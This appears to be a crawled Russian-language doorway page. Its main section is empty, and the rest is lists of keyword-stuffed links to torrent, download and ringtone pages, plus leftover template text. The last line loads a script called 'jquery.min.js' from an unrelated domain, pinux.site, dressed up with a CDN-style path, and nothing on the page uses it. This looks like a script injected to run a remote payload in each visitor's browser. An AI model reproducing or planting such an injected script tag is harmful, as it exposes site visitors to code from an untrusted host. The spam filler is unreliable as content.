

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-minusovoy-ostatok.html
body_size: 1820
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовой остаток - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовой остаток</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-igry-klub-vinks-2007-torrent.html">Игры клуб винкс 2007 торрент</a></li>
                                <li><a href="snrh-raspisanie-seansov-schuka.html">Расписание сеансов щука</a></li>
                                <li><a href="snrh-proshivka-sony-xperia-active.html">Прошивка sony xperia active</a></li>
                                <li><a href="snrh-minusovka-rybka-rybka-pomogi.html">Минусовка рыбка рыбка помоги</a></li>
                                <li><a href="snrh-teatr-fomenko-volki-i-ovcy.html">Театр фоменко волки и овцы</a></li>
                                <li><a href="snrh-torrent-skachat-golye-i-smeshnye.html">Торрент скачать голые и смешные</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-ost-step-up-4.html">Ost step up 4</a></li>
                                            <li><a href="snrh-skachat-igru-blok-na-android.html">Скачать игру блок на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-mir-yurskogo-perioda-cherez-torrent.html">Скачать мир юрского периода через торрент</a></li>
                                            <li><a href="snrh-intel-corporation-drayvera-na-videokartu.html">Intel corporation драйвера на видеокарту</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-postareli-moi-stariki-minusovki.html">Постарели мои старики минусовки</a></li>
                                            <li><a href="snrh-chasy-shpargalka-za-1000-rubley.html">Часы шпаргалка за 1000 рублей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-ne-rabotaet-poisk-v-outlook.html">Не работает поиск в outlook</a></li>
                                            <li><a href="snrh-baykalskiy-trakt-rasshirenie-dorogi-shema-obezda.html">Байкальский тракт расширение дороги схема объезда</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
